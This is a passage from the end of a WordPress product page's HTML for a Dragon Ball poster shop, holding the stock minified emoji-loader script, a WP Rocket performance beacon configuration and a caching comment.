e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"164f051109","url":"https:\/\/dragonball.store\/shop\/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769143313 -->